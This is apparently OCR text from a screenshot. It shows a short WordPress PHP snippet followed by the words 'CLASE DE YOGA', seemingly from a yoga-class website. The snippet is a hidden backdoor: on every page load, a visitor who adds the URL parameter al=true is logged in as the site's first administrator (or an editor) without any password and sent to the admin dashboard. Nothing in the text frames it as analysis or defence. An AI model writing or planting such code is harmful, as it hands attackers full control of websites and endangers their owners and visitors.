
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
CLASE DE YOGA